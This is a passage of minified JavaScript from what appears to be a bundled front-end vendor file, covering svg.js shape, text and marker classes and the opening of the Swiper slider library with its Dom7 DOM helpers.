u.Number(e),cy:new u.Number(t)}):this.attr({x2:new u.Number(e),y2:new u.Number(t)})}}),u.extend(u.Defs,{gradient:function(e,t){return this.put(new u.Gradient(e)).update(t)}}),u.Stop=u.invent({create:"stop",inherit:u.Element,extend:{update:function(e){return null!=(e="number"==typeof e||e instanceof u.Number?{offset:arguments[0],color:arguments[1],opacity:arguments[2]}:e).opacity&&this.attr("stop-opacity",e.opacity),null!=e.color&&this.attr("stop-color",e.color),null!=e.offset&&this.attr("offset",new u.Number(e.offset)),this}}}),u.Pattern=u.invent({create:"pattern",inherit:u.Container,extend:{fill:function(){return"url(#"+this.id()+")"},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},toString:function(){return this.fill()},attr:function(e,t,i){return u.Container.prototype.attr.call(this,e="transform"==e?"patternTransform":e,t,i)}},construct:{pattern:function(e,t,i){return this.defs().pattern(e,t,i)}}}),u.extend(u.Defs,{pattern:function(e,t,i){return this.put(new u.Pattern).update(i).attr({x:0,y:0,width:e,height:t,patternUnits:"userSpaceOnUse"})}}),u.Shape=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Element}),u.Bare=u.invent({create:function(e,t){if(this.constructor.call(this,u.create(e)),t)for(var i in t.prototype)"function"==typeof t.prototype[i]&&(this[i]=t.prototype[i])},inherit:u.Element,extend:{words:function(e){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return this.node.appendChild(s.createTextNode(e)),this}}}),u.extend(u.Parent,{element:function(e,t){return this.put(new u.Bare(e,t))}}),u.Symbol=u.invent({create:"symbol",inherit:u.Container,construct:{symbol:function(){return this.put(new u.Symbol)}}}),u.Use=u.invent({create:"use",inherit:u.Shape,extend:{element:function(e,t){return this.attr("href",(t||"")+"#"+e,u.xlink)}},construct:{use:function(e,t){return this.put(new u.Use).element(e,t)}}}),u.Rect=u.invent({create:"rect",inherit:u.Shape,construct:{rect:function(e,t){return this.put(new u.Rect).size(e,t)}}}),u.Circle=u.invent({create:"circle",inherit:u.Shape,construct:{circle:function(e){return this.put(new u.Circle).rx(new u.Number(e).divide(2)).move(0,0)}}}),u.extend(u.Circle,u.FX,{rx:function(e){return this.attr("r",e)},ry:function(e){return this.rx(e)}}),u.Ellipse=u.invent({create:"ellipse",inherit:u.Shape,construct:{ellipse:function(e,t){return this.put(new u.Ellipse).size(e,t).move(0,0)}}}),u.extend(u.Ellipse,u.Rect,u.FX,{rx:function(e){return this.attr("rx",e)},ry:function(e){return this.attr("ry",e)}}),u.extend(u.Circle,u.Ellipse,{x:function(e){return null==e?this.cx()-this.rx():this.cx(e+this.rx())},y:function(e){return null==e?this.cy()-this.ry():this.cy(e+this.ry())},cx:function(e){return null==e?this.attr("cx"):this.attr("cx",e)},cy:function(e){return null==e?this.attr("cy"):this.attr("cy",e)},width:function(e){return null==e?2*this.rx():this.rx(new u.Number(e).divide(2))},height:function(e){return null==e?2*this.ry():this.ry(new u.Number(e).divide(2))},size:function(e,t){t=h(this,e,t);return this.rx(new u.Number(t.width).divide(2)).ry(new u.Number(t.height).divide(2))}}),u.Line=u.invent({create:"line",inherit:u.Shape,extend:{array:function(){return new u.PointArray([[this.attr("x1"),this.attr("y1")],[this.attr("x2"),this.attr("y2")]])},plot:function(e,t,i,n){return null==e?this.array():(e=void 0!==t?{x1:e,y1:t,x2:i,y2:n}:new u.PointArray(e).toLine(),this.attr(e))},move:function(e,t){return this.attr(this.array().move(e,t).toLine())},size:function(e,t){t=h(this,e,t);return this.attr(this.array().size(t.width,t.height).toLine())}},construct:{line:function(e,t,i,n){return u.Line.prototype.plot.apply(this.put(new u.Line),null!=e?[e,t,i,n]:[0,0,0,0])}}}),u.Polyline=u.invent({create:"polyline",inherit:u.Shape,construct:{polyline:function(e){return this.put(new u.Polyline).plot(e||new u.PointArray)}}}),u.Polygon=u.invent({create:"polygon",inherit:u.Shape,construct:{polygon:function(e){return this.put(new u.Polygon).plot(e||new u.PointArray)}}}),u.extend(u.Polyline,u.Polygon,{array:function(){return this._array||(this._array=new u.PointArray(this.attr("points")))},plot:function(e){return null==e?this.array():this.clear().attr("points","string"==typeof e?e:this._array=new u.PointArray(e))},clear:function(){return delete this._array,this},move:function(e,t){return this.attr("points",this.array().move(e,t))},size:function(e,t){t=h(this,e,t);return this.attr("points",this.array().size(t.width,t.height))}}),u.extend(u.Line,u.Polyline,u.Polygon,{morphArray:u.PointArray,x:function(e){return null==e?this.bbox().x:this.move(e,this.bbox().y)},y:function(e){return null==e?this.bbox().y:this.move(this.bbox().x,e)},width:function(e){var t=this.bbox();return null==e?t.width:this.size(e,t.height)},height:function(e){var t=this.bbox();return null==e?t.height:this.size(t.width,e)}}),u.Path=u.invent({create:"path",inherit:u.Shape,extend:{morphArray:u.PathArray,array:function(){return this._array||(this._array=new u.PathArray(this.attr("d")))},plot:function(e){return null==e?this.array():this.clear().attr("d","string"==typeof e?e:this._array=new u.PathArray(e))},clear:function(){return delete this._array,this},move:function(e,t){return this.attr("d",this.array().move(e,t))},x:function(e){return null==e?this.bbox().x:this.move(e,this.bbox().y)},y:function(e){return null==e?this.bbox().y:this.move(this.bbox().x,e)},size:function(e,t){t=h(this,e,t);return this.attr("d",this.array().size(t.width,t.height))},width:function(e){return null==e?this.bbox().width:this.size(e,this.bbox().height)},height:function(e){return null==e?this.bbox().height:this.size(this.bbox().width,e)}},construct:{path:function(e){return this.put(new u.Path).plot(e||new u.PathArray)}}}),u.Image=u.invent({create:"image",inherit:u.Shape,extend:{load:function(t){if(!t)return this;var i=this,n=new r.Image;return u.on(n,"load",function(){u.off(n);var e=i.parent(u.Pattern);null!==e&&(0==i.width()&&0==i.height()&&i.size(n.width,n.height),e&&0==e.width()&&0==e.height()&&e.size(i.width(),i.height()),"function"==typeof i._loaded&&i._loaded.call(i,{width:n.width,height:n.height,ratio:n.width/n.height,url:t}))}),u.on(n,"error",function(e){u.off(n),"function"==typeof i._error&&i._error.call(i,e)}),this.attr("href",n.src=this.src=t,u.xlink)},loaded:function(e){return this._loaded=e,this},error:function(e){return this._error=e,this}},construct:{image:function(e,t,i){return this.put(new u.Image).load(e).size(t||0,i||t||0)}}}),u.Text=u.invent({create:function(){this.constructor.call(this,u.create("text")),this.dom.leading=new u.Number(1.3),this._rebuild=!0,this._build=!1,this.attr("font-family",u.defaults.attrs["font-family"])},inherit:u.Shape,extend:{x:function(e){return null==e?this.attr("x"):this.attr("x",e)},y:function(e){var t=this.attr("y"),i="number"==typeof t?t-this.bbox().y:0;return null==e?"number"==typeof t?t-i:t:this.attr("y","number"==typeof e.valueOf()?e+i:e)},cx:function(e){return null==e?this.bbox().cx:this.x(e-this.bbox().width/2)},cy:function(e){return null==e?this.bbox().cy:this.y(e-this.bbox().height/2)},text:function(e){if(void 0===e){for(var e="",t=this.node.childNodes,i=0,n=t.length;i<n;++i)0!=i&&3!=t[i].nodeType&&1==u.adopt(t[i]).dom.newLined&&(e+="\n"),e+=t[i].textContent;return e}if(this.clear().build(!0),"function"==typeof e)e.call(this,this);else for(var i=0,s=(e=e.split("\n")).length;i<s;i++)this.tspan(e[i]).newLine();return this.build(!1).rebuild()},size:function(e){return this.attr("font-size",e).rebuild()},leading:function(e){return null==e?this.dom.leading:(this.dom.leading=new u.Number(e),this.rebuild())},lines:function(){var e=(this.textPath&&this.textPath()||this).node,e=u.utils.map(u.utils.filterSVGElements(e.childNodes),function(e){return u.adopt(e)});return new u.Set(e)},rebuild:function(e){var t,i,n;return"boolean"==typeof e&&(this._rebuild=e),this._rebuild&&(i=0,n=(t=this).dom.leading*new u.Number(this.attr("font-size")),this.lines().each(function(){this.dom.newLined&&(t.textPath()||this.attr("x",t.attr("x")),"\n"==this.text()?i+=n:(this.attr("dy",n+i),i=0))}),this.fire("rebuild")),this},build:function(e){return this._build=!!e,this},setData:function(e){return this.dom=e,this.dom.leading=new u.Number(e.leading||1.3),this}},construct:{text:function(e){return this.put(new u.Text).text(e)},plain:function(e){return this.put(new u.Text).plain(e)}}}),u.Tspan=u.invent({create:"tspan",inherit:u.Shape,extend:{text:function(e){return null==e?this.node.textContent+(this.dom.newLined?"\n":""):("function"==typeof e?e.call(this,this):this.plain(e),this)},dx:function(e){return this.attr("dx",e)},dy:function(e){return this.attr("dy",e)},newLine:function(){var e=this.parent(u.Text);return this.dom.newLined=!0,this.dy(e.dom.leading*e.attr("font-size")).attr("x",e.x())}}}),u.extend(u.Text,u.Tspan,{plain:function(e){return!1===this._build&&this.clear(),this.node.appendChild(s.createTextNode(e)),this},tspan:function(e){var t=(this.textPath&&this.textPath()||this).node,i=new u.Tspan;return!1===this._build&&this.clear(),t.appendChild(i.node),i.text(e)},clear:function(){for(var e=(this.textPath&&this.textPath()||this).node;e.hasChildNodes();)e.removeChild(e.lastChild);return this},length:function(){return this.node.getComputedTextLength()}}),u.TextPath=u.invent({create:"textPath",inherit:u.Parent,parent:u.Text,construct:{morphArray:u.PathArray,path:function(e){for(var t=new u.TextPath,e=this.doc().defs().path(e);this.node.hasChildNodes();)t.node.appendChild(this.node.firstChild);return this.node.appendChild(t.node),t.attr("href","#"+e,u.xlink),this},array:function(){var e=this.track();return e?e.array():null},plot:function(e){var t=this.track(),i=null;return t&&(i=t.plot(e)),null==e?i:this},track:function(){var e=this.textPath();if(e)return e.reference("href")},textPath:function(){if(this.node.firstChild&&"textPath"==this.node.firstChild.nodeName)return u.adopt(this.node.firstChild)}}}),u.Nested=u.invent({create:function(){this.constructor.call(this,u.create("svg")),this.style("overflow","visible")},inherit:u.Container,construct:{nested:function(){return this.put(new u.Nested)}}}),u.A=u.invent({create:"a",inherit:u.Container,extend:{to:function(e){return this.attr("href",e,u.xlink)},show:function(e){return this.attr("show",e,u.xlink)},target:function(e){return this.attr("target",e)}},construct:{link:function(e){return this.put(new u.A).to(e)}}}),u.extend(u.Element,{linkTo:function(e){var t=new u.A;return"function"==typeof e?e.call(t,t):t.to(e),this.parent().put(t).put(this)}}),u.Marker=u.invent({create:"marker",inherit:u.Container,extend:{width:function(e){return this.attr("markerWidth",e)},height:function(e){return this.attr("markerHeight",e)},ref:function(e,t){return this.attr("refX",e).attr("refY",t)},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},toString:function(){return"url(#"+this.id()+")"}},construct:{marker:function(e,t,i){return this.defs().marker(e,t,i)}}}),u.extend(u.Defs,{marker:function(e,t,i){return this.put(new u.Marker).size(e,t).ref(e/2,t/2).viewbox(0,0,e,t).attr("orient","auto").update(i)}}),u.extend(u.Line,u.Polyline,u.Polygon,u.Path,{marker:function(e,t,i,n){var s=["marker"];return"all"!=e&&s.push(e),s=s.join("-"),e=t instanceof u.Marker?t:this.doc().marker(t,i,n),this.attr(s,e)}});var n={stroke:["color","width","opacity","linecap","linejoin","miterlimit","dasharray","dashoffset"],fill:["color","opacity","rule"],prefix:function(e,t){return"color"==t?e:e+"-"+t}};function c(e,t,i,n){return i+n.replace(u.regex.dots," .")}function a(e){return e.toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()})}function o(e){return e.charAt(0).toUpperCase()+e.slice(1)}function d(e){e=e.toString(16);return 1==e.length?"0"+e:e}function h(e,t,i){return null!=t&&null!=i||(e=e.bbox(),null==t?t=e.width/e.height*i:null==i&&(i=e.height/e.width*t)),{width:t,height:i}}function p(e,t,i){return{x:t*e.a+i*e.c,y:t*e.b+i*e.d}}function f(e){return{a:e[0],b:e[1],c:e[2],d:e[3],e:e[4],f:e[5]}}function m(e,t){e.cx=(null==e.cx?t.bbox():e).cx,e.cy=(null==e.cy?t.bbox():e).cy}function g(e){for(var t=e.childNodes.length-1;0<=t;t--)e.childNodes[t]instanceof r.SVGElement&&g(e.childNodes[t]);return u.adopt(e).id(u.eid(e.nodeName))}function v(e){return null==e.x&&(e.x=0,e.y=0,e.width=0,e.height=0),e.w=e.width,e.h=e.height,e.x2=e.x+e.width,e.y2=e.y+e.height,e.cx=e.x+e.width/2,e.cy=e.y+e.height/2,e}function b(e){return 1e-37<Math.abs(e)?e:0}["fill","stroke"].forEach(function(t){var i,e={};e[t]=function(e){if(void 0===e)return this;if("string"==typeof e||u.Color.isRgb(e)||e&&"function"==typeof e.fill)this.attr(t,e);else for(i=n[t].length-1;0<=i;i--)null!=e[n[t][i]]&&this.attr(n.prefix(t,n[t][i]),e[n[t][i]]);return this},u.extend(u.Element,u.FX,e)}),u.extend(u.Element,u.FX,{rotate:function(e,t,i){return this.transform({rotation:e,cx:t,cy:i})},skew:function(e,t,i,n){return 1==arguments.length||3==arguments.length?this.transform({skew:e,cx:t,cy:i}):this.transform({skewX:e,skewY:t,cx:i,cy:n})},scale:function(e,t,i,n){return 1==arguments.length||3==arguments.length?this.transform({scale:e,cx:t,cy:i}):this.transform({scaleX:e,scaleY:t,cx:i,cy:n})},translate:function(e,t){return this.transform({x:e,y:t})},flip:function(e,t){return this.transform({flip:e||"both",offset:t="number"==typeof e?e:t})},matrix:function(e){return this.attr("transform",new u.Matrix(6==arguments.length?[].slice.call(arguments):e))},opacity:function(e){return this.attr("opacity",e)},dx:function(e){return this.x(new u.Number(e).plus(this instanceof u.FX?0:this.x()),!0)},dy:function(e){return this.y(new u.Number(e).plus(this instanceof u.FX?0:this.y()),!0)},dmove:function(e,t){return this.dx(e).dy(t)}}),u.extend(u.Rect,u.Ellipse,u.Circle,u.Gradient,u.FX,{radius:function(e,t){var i=(this._target||this).type;return"radial"==i||"circle"==i?this.attr("r",new u.Number(e)):this.rx(e).ry(null==t?e:t)}}),u.extend(u.Path,{length:function(){return this.node.getTotalLength()},pointAt:function(e){return this.node.getPointAtLength(e)}}),u.extend(u.Parent,u.Text,u.Tspan,u.FX,{font:function(e,t){if("object"==typeof e)for(t in e)this.font(t,e[t]);return"leading"==e?this.leading(t):"anchor"==e?this.attr("text-anchor",t):"size"==e||"family"==e||"weight"==e||"stretch"==e||"variant"==e||"style"==e?this.attr("font-"+e,t):this.attr(e,t)}}),u.Set=u.invent({create:function(e){e instanceof u.Set?this.members=e.members.slice():Array.isArray(e)?this.members=e:this.clear()},extend:{add:function(){for(var e=[].slice.call(arguments),t=0,i=e.length;t<i;t++)this.members.push(e[t]);return this},remove:function(e){e=this.index(e);return-1<e&&this.members.splice(e,1),this},each:function(e){for(var t=0,i=this.members.length;t<i;t++)e.apply(this.members[t],[t,this.members]);return this},clear:function(){return this.members=[],this},length:function(){return this.members.length},has:function(e){return 0<=this.index(e)},index:function(e){return this.members.indexOf(e)},get:function(e){return this.members[e]},first:function(){return this.get(0)},last:function(){return this.get(this.members.length-1)},valueOf:function(){return this.members},bbox:function(){if(0==this.members.length)return new u.RBox;var e=this.members[0].rbox(this.members[0].doc());return this.each(function(){e=e.merge(this.rbox(this.doc()))}),e}},construct:{set:function(e){return new u.Set(e)}}}),u.FX.Set=u.invent({create:function(e){this.set=e}}),u.Set.inherit=function(){var e,t=[];for(e in u.Shape.prototype)"function"==typeof u.Shape.prototype[e]&&"function"!=typeof u.Set.prototype[e]&&t.push(e);for(e in t.forEach(function(i){u.Set.prototype[i]=function(){for(var e=0,t=this.members.length;e<t;e++)this.members[e]&&"function"==typeof this.members[e][i]&&this.members[e][i].apply(this.members[e],arguments);return"animate"==i?this.fx||(this.fx=new u.FX.Set(this)):this}}),t=[],u.FX.prototype)"function"==typeof u.FX.prototype[e]&&"function"!=typeof u.FX.Set.prototype[e]&&t.push(e);t.forEach(function(i){u.FX.Set.prototype[i]=function(){for(var e=0,t=this.set.members.length;e<t;e++)this.set.members[e].fx[i].apply(this.set.members[e].fx,arguments);return this}})},u.extend(u.Element,{data:function(t,e,i){if("object"==typeof t)for(e in t)this.data(e,t[e]);else if(arguments.length<2)try{return JSON.parse(this.attr("data-"+t))}catch(e){return this.attr("data-"+t)}else this.attr("data-"+t,null===e?null:!0===i||"string"==typeof e||"number"==typeof e?e:JSON.stringify(e));return this}}),u.extend(u.Element,{remember:function(e,t){if("object"==typeof e)for(var t in e)this.remember(t,e[t]);else{if(1==arguments.length)return this.memory()[e];this.memory()[e]=t}return this},forget:function(){if(0==arguments.length)this._memory={};else for(var e=arguments.length-1;0<=e;e--)delete this.memory()[arguments[e]];return this},memory:function(){return this._memory||(this._memory={})}}),u.get=function(e){e=s.getElementById(function(e){e=(e||"").toString().match(u.regex.reference);if(e)return e[1]}(e)||e);return u.adopt(e)},u.select=function(e,t){return new u.Set(u.utils.map((t||s).querySelectorAll(e),function(e){return u.adopt(e)}))},u.extend(u.Parent,{select:function(e){return u.select(e,this.node)}});var y,w="abcdef".split("");return"function"!=typeof r.CustomEvent?((y=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=s.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}).prototype=r.Event.prototype,u.CustomEvent=y):u.CustomEvent=r.CustomEvent,function(s){for(var a=0,e=["moz","webkit"],t=0;t<e.length&&!r.requestAnimationFrame;++t)s.requestAnimationFrame=s[e[t]+"RequestAnimationFrame"],s.cancelAnimationFrame=s[e[t]+"CancelAnimationFrame"]||s[e[t]+"CancelRequestAnimationFrame"];s.requestAnimationFrame=s.requestAnimationFrame||function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-a)),n=s.setTimeout(function(){e(t+i)},i);return a=t+i,n},s.cancelAnimationFrame=s.cancelAnimationFrame||s.clearTimeout}(r),u}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(this,function(){"use strict";function n(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(t={},i={}){Object.keys(i).forEach(e=>{void 0===t[e]?t[e]=i[e]:n(i[e])&&n(t[e])&&0<Object.keys(i[e]).length&&s(t[e],i[e])})}const t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function C(){var e="undefined"!=typeof document?document:{};return s(e,t),e}const i={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function A(){var e="undefined"!=typeof window?window:{};return s(e,i),e}class o extends Array{constructor(e){super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get(){return t},set(e){t.__proto__=e}})}(this)}}function a(e=[]){const t=[];return e.forEach(e=>{Array.isArray(e)?t.push(...a(e)):t.push(e)}),t}function r(e,t){return Array.prototype.filter.call(e,t)}function z(e,t){var i=A();const n=C();let s=[];if(!t&&e instanceof o)return e;if(!e)return new o(s);if("string"==typeof e){const a=e.trim();if(0<=a.indexOf("<")&&0<=a.indexOf(">")){let e="div";0===a.indexOf("<li")&&(e="ul"),0===a.indexOf("<tr")&&(e="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(e="tr"),0===a.indexOf("<tbody")&&(e="table"),0===a.indexOf("<option")&&(e="select");const r=n.createElement(e);r.innerHTML=a;for(let e=0;e<r.childNodes.length;e+=1)s.push(r.childNodes[e])}else s=function(e,t){if("string"!=typeof e)return[e];const i=[];var n=t.querySelectorAll(e);for(let e=0;e<n.length;e+=1)i.push(n[e]);return i}(e.trim(),t||n)}else if(e.nodeType||e===i||e===n)s.push(e);else if(Array.isArray(e)){if(e instanceof o)return e;s=e}return new o(function(t){const i=[];for(let e=0;e<t.length;e+=1)-1===i.indexOf(t[e])&&i.push(t[e]);return i}(s))}z.fn=o.prototype;const l={addClass:function(...e){const t=a(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...t)}),this},removeClass:function(...e){const t=a(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...t)}),this},hasClass:function(...e){const i=a(e.map(e=>e.split(" ")));return 0<r(this,t=>0<i.filter(e=>t.classList.contains(e)).length).length},toggleClass:function(...e){const i=a(e.map(e=>e.split(" ")));this.forEach(t=>{i.forEach(e=>{t.classList.toggle(e)})})},attr:function(t,i){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(let e=0;e<this.length;e+=1)if(2===arguments.length)this[e].setAttribute(t,i);else for(const n in t)this[e][n]=t[n],this[e].setAttribute(n,t[n]);return this},removeAttr:function(t){for(let e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?`${t}ms`:t;return this},on:function(...e){let[t,s,a,i]=e;function n(e){var t=e.target;if(t){const n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),z(t).is(s))a.apply(t,n);else{var i=z(t).parents();for(let e=0;e<i.length;e+=1)z(i[e]).is(s)&&a.apply(i[e],n)}}}function r(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),a.apply(this,t)}"function"==typeof e[1]&&([t,a,i]=e,s=void 0),i=i||!1;var o=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const u=this[e];if(s)for(l=0;l<o.length;l+=1){var c=o[l];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[c]||(u.dom7LiveListeners[c]=[]),u.dom7LiveListeners[c].push({listener:a,proxyListener:n}),u.addEventListener(c,n,i)}else for(l=0;l<o.length;l+=1){var d=o[l];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[d]||(u.dom7Listeners[d]=[]),u.dom7Listeners[d].push({listener:a,proxyListener:r}),u.addEventListener(d,r,i)}}return this},off:function(...e){let[t,i,n,s]=e;"function"==typeof e[1]&&([t,n,s]=e,i=void 0),s=s||!1;var a=t.split(" ");for(let e=0;e<a.length;e+=1){var r=a[e];for(let e=0;e<this.length;e+=1){const l=this[e];let t;if(!i&&l.dom7Listeners?t=l.dom7Listeners[r]:i&&l.dom7LiveListeners&&(t=l.dom7LiveListeners[r]),t&&t.length)for(let e=t.length-1;0<=e;--e){var o=t[e];(!n||o.listener!==n)&&!(n&&o.listener&&o.listener.dom7proxy&&o.listener.dom7proxy===n)&&n||(l.removeEventListener(r,o.proxyListener,s),t.splice(e,1))}}}return this},trigger:function(...t){const i=A();var n=t[0].split(" "),s=t[1];for(let e=0;e<n.length;e+=1){var a,r=n[e];for(let e=0;e<this.length;e+=1){const o=this[e];i.CustomEvent&&(a=new i.CustomEvent(r,{detail:s,bubbles:!0,cancelable:!0}),o.dom7EventData=t.filter((e,t)=>0<t),o.dispatchEvent(a),o.dom7EventData=[],delete o.dom7EventData)}}return this},transitionEnd:function(i){const n=this;return i&&n.on("transitionend",function e(t){t.target===this&&(i.call(this,t),n.off("transitionend",e))}),this},outerWidth:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=A();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(0<this.length){var e=A(),t=C();const a=this[0];var i=a.getBoundingClientRect(),n=t.body,s=a.clientTop||n.clientTop||0,t=a.clientLeft||n.clientLeft||0,n=a===e?e.scrollY:a.scrollTop,e=a===e?e.scrollX:a.scrollLeft;return{top:i.top+n-s,left:i.left+e-t}}return null},css:function(e,t){const i=A();let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(const s in e)this[n].style[s]=e[s];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this},each:function(i){return i&&this.forEach((e,t)=>{i.apply(e,[e,t])}),this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(let e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(let e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(e){var t=A(),i=C();const n=this[0];let s,a;if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(s=z(e),a=0;a<s.length;a+=1)if(s[a]===n)return!0;return!1}if(e===i)return n===i;if(e===t)return n===t;if(e.nodeType||e instanceof o){for(s=e.nodeType?[e]:e,a=0;a<s.length;a+=1)if(s[a]===n)return!0;return!1}return!1},index:function(){let e=this[0],t;if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(e){if(void 0===e)return this;var t=this.length;if(t-1<e)return z([]);if(e<0){t=t+e;return t<0?z([]):z([this[t]])}return z([this[e]])},append:function(...t){var i;const n=C();for(let e=0;e<t.length;e+=1){i=t[e];for(let t=0;t<this.length;t+=1)if("string"==typeof i){const s=n.createElement("div");for(s.innerHTML=i;s.firstChild;)this[t].appendChild(s.firstChild)}else if(i instanceof o)for(let e=0;e<i.length;e+=1)this[t].appendChild(i[e]);else this[t].appendChild(i)}return this},prepend:function(e){const t=C();let i,n;for(i=0;i<this.length;i+=1)if("string"==typeof e){const s=t.createElement("div");for(s.innerHTML=e,n=s.childNodes.length-1;0<=n;--n)this[i].insertBefore(s.childNodes[n],this[i].childNodes[0])}else if(e instanceof o)for(n=0;n<e.length;n+=1)this[i].insertBefore(e[n],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&z(this[0].nextElementSibling).is(e)?z([this[0].nextElementSibling]):z([]):this[0].nextElementSibling?z([this[0].nextElementSibling]):z([]):z([])},nextAll:function(e){const t=[];let i=this[0];if(!i)return z([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;(!e||z(n).is(e))&&t.push(n),i=n}return z(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&z(t.previousElementSibling).is(e)?z([t.previousElementSibling]):z([]):t.previousElementSibling?z([t.previousElementSibling]):z([])}return z([])},prevAll:function(e){const t=[];let i=this[0];if(!i)return z([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;(!e||z(n).is(e))&&t.push(n),i=n}return z(t)},parent:function(t){const i=[];for(let e=0;e<this.length;e+=1)null===this[e].parentNode||t&&!z(this[e].parentNode).is(t)||i.push(this[e].parentNode);return z(i)},parents:function(i){const n=[];for(let t=0;t<this.length;t+=1){let e=this[t].parentNode;for(;e;)i&&!z(e).is(i)||n.push(e),e=e.parentNode}return z(n)},closest:function(e){let t=this;return void 0===e?z([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].querySelectorAll(t);for(let e=0;e<n.length;e+=1)i.push(n[e])}return z(i)},children:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].children;for(let e=0;e<n.length;e+=1)t&&!z(n[e]).is(t)||i.push(n[e])}return z(i)},filter:function(e){return z(r(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function S(e,t=0){return setTimeout(e,t)}function v(){return Date.now()}function I(e,t="x"){const i=A();let n,s,a;const r=function(e){const t=A();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i=i||e.style,i}(e);return i.WebKitCSSMatrix?(s=r.transform||r.webkitTransform,6<s.split(",").length&&(s=s.split(", ").map(e=>e.replace(",",".")).join(", ")),a=new i.WebKitCSSMatrix("none"===s?"":s)):(a=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=a.toString().split(",")),"x"===t&&(s=i.WebKitCSSMatrix?a.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(s=i.WebKitCSSMatrix?a.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),s||0}function c(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(...t){const i=Object(t[0]),n=["__proto__","constructor","prototype"];for(let e=1;e<t.length;e+=1){var s=t[e];if(null!=s&&(l=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?l instanceof HTMLElement:l&&(1===l.nodeType||11===l.nodeType)))){var a=Object.keys(Object(s)).filter(e=>n.indexOf(e)<0);for(let e=0,t=a.length;e<t;e+=1){var r=a[e],o=Object.getOwnPropertyDescriptor(s,r);void 0!==o&&o.enumerable&&(c(i[r])&&c(s[r])?s[r].__swiper__?i[r]=s[r]:u(i[r],s[r]):!c(i[r])&&c(s[r])?(i[r]={},s[r].__swiper__?i[r]=s[r]:u(i[r],s[r])):i[r]=s[r])}}}var l;return i}function 